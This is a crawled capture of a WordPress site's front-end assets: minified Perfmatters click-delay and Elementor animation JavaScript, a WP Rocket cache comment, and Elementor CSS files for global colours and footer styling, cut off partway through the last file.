pmTouchMoveHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler),e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmPendingClickFinished()}function pmTouchEndHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler)}function pmRenameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}window.pmIsClickPending=!1,window.addEventListener("pageshow",e=>{window.pmPersisted=e.persisted}),pmUserInteractions.forEach(function(e){window.addEventListener(e,pmTriggerDOMListener,{passive:!0})}),pmDelayClick&&(window.addEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.addEventListener("mousedown",pmTouchStartHandler)),document.addEventListener("visibilitychange",pmTriggerDOMListener);var pmeDeviceMode,pmeAnimationSettingsKeys,pmeCurrentAnimation;function pmeAnimation(){(pmeDeviceMode=document.createElement("span")).id="elementor-device-mode",pmeDeviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(pmeDeviceMode),requestAnimationFrame(pmeDetectAnimations)}function pmeDetectAnimations(){pmeAnimationSettingsKeys=pmeListAnimationSettingsKeys(getComputedStyle(pmeDeviceMode,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(a=>{let b=a.getBoundingClientRect();if(b.bottom>=0&&b.top<=window.innerHeight)try{pmeAnimateElement(a)}catch(c){}})}function pmeAnimateElement(a){let b=JSON.parse(a.dataset.settings),d=b._animation_delay||b.animation_delay||0,c=b[pmeAnimationSettingsKeys.find(a=>b[a])];if("none"===c)return void a.classList.remove("elementor-invisible");a.classList.remove(c),pmeCurrentAnimation&&a.classList.remove(pmeCurrentAnimation),pmeCurrentAnimation=c;let e=setTimeout(()=>{a.classList.remove("elementor-invisible"),a.classList.add("animated",c),pmeRemoveAnimationSettings(a,b)},d);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(e)})}function pmeListAnimationSettingsKeys(b="mobile"){let a=[""];switch(b){case"mobile":a.unshift("_mobile");case"tablet":a.unshift("_tablet");case"desktop":a.unshift("_desktop")}let c=[];return["animation","_animation"].forEach(b=>{a.forEach(a=>{c.push(b+a)})}),c}function pmeRemoveAnimationSettings(a,b){pmeListAnimationSettingsKeys().forEach(a=>delete b[a]),a.dataset.settings=JSON.stringify(b)}document.addEventListener("DOMContentLoaded",pmeAnimation)</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769658225 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aradbook.com/wp-content/uploads/elementor/css/post-5.css?ver=1769613010
body_size: 360
content:
.elementor-kit-5{--e-global-color-primary:#4D4D4D;--e-global-color-secondary:#FEA000;--e-global-color-text:#808080;--e-global-color-accent:#95989A;--e-global-color-d84c450:#4D4D4D;--e-global-color-7835054:#808080;--e-global-color-32c1b52:#CCCCCC;--e-global-color-6095a45:#E6E6E6;--e-global-color-4518c82:#CFCFCF;--e-global-color-da32ed9:#FEB333;--e-global-color-d18f8de:#FFFFFF;--e-global-color-2df6137:#5B5B5B;--e-global-color-3dfccbd:#EDF9E7;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;background-color:#FAFAFC;color:#0A0A0A;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:#E6E6E6;font-size:16px;font-weight:500;color:var( --e-global-color-7835054 );border-radius:4px 4px 4px 4px;padding:15px 15px 15px 15px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-4518c82 );color:var( --e-global-color-7835054 );}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 p{margin-block-end:62px;}.elementor-kit-5 a{color:var( --e-global-color-7835054 );}.elementor-kit-5 h1{color:var( --e-global-color-7835054 );}.elementor-kit-5 h2{color:var( --e-global-color-7835054 );}.elementor-kit-5 h3{color:var( --e-global-color-7835054 );}.elementor-kit-5 h4{color:var( --e-global-color-7835054 );}.elementor-kit-5 h5{color:var( --e-global-color-7835054 );}.elementor-kit-5 h6{color:var( --e-global-color-7835054 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aradbook.com/wp-content/uploads/elementor/css/post-431.css?ver=1769613011
body_size: 2662
content:
.elementor-431 .elementor-element.elementor-element-61fe1003:not(.elementor-motion-effects-element-type-background), .elementor-431 .elementor-element.elementor-element-61fe1003 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4D4D4D;}.elementor-431 .elementor-element.elementor-element-61fe1003{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:50px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-61fe1003 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-2c7b7407 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-3dc139d5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-3dc139d5{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-46123eb1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-341c545{--spacer-size:50px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-weight:var( --e-global-typography-text-font-weight );}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-494fd147{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-item > a{font-size:16px;font-weight:600;}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-c59405d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-weight:var( --e-global-typography-text-font-weight );}.elementor-431 .elementor-element.elementor-element-b3233a1{width:auto;max-width:auto;top:-70px;}.elementor-431 .elementor-element.elementor-element-b3233a1 > .elementor-widget-container{background-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:10% 0% 50% 0%;border-radius:50% 50% 50% 50%;}body:not(.rtl) .elementor-431 .elementor-element.elementor-element-b3233a1{left:25px;}body.rtl .elementor-431 .elementor-element.elementor-element-b3233a1{right:25px;}.elementor-431 .elementor-element.elementor-element-b3233a1 img{width:60%;}.elementor-431 .elementor-element.elementor-element-65075b73.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-65075b73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-891e639{--spacer-size:50px;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-7a466b42{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-item > a{font-size:16px;font-weight:600;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-51816096{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-2ccd0a84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-3dd203e2 img{width:60%;}.elementor-431 .elementor-element.elementor-element-44024b91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-33a0ec17{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item > a{font-size:18px;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-315a62e9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-315a62e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-4afd0cb3{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item > a{font-size:18px;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-5142991e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#5E5E5E;margin:0px 0px 12px 0px;padding:10px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-160e48b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-292e8d83{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-item > a{font-size:16px;font-weight:600;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-6166ff63 > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-icon i{color:var( --e-global-color-4518c82 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-icon svg{fill:var( --e-global-color-4518c82 );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-6166ff63{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-67bb40d > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-icon i{color:var( --e-global-color-4518c82 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-icon svg{fill:var( --e-global-color-4518c82 );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-67bb40d{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-13c5d0d > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-icon i{color:var( --e-global-color-4518c82 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-icon svg{fill:var( --e-global-color-4518c82 );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-13c5d0d{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d18f8de );}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-431 .elementor-element.elementor-element-59622e0 > .elementor-widget-container{margin:36px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-59622e0{text-align:center;}.elementor-431 .elementor-element.elementor-element-59622e0 .elementor-heading-title{font-size:14px;line-height:2em;color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-29ebe85.elementor-social-icon{background-color:#95989A00;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-29ebe85.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-29ebe85.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-d32644f.elementor-social-icon{background-color:#95989A00;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-d32644f.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-d32644f.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-431 .elementor-element.elementor-element-36270aa1{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-widget-container{text-align:center;}.elementor-431 .elementor-element.elementor-element-36270aa1 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-social-icon{--icon-padding:0.3em;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-social-icon:hover i{color:#95989A;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-social-icon:hover svg{fill:#95989A;}.elementor-431 .elementor-element.elementor-element-1d70c09f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-12acb7f1{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-item > a{font-size:16px;font-weight:600;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-4518c82 );}.elementor-widget-form .elementor-field-group > label{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field, 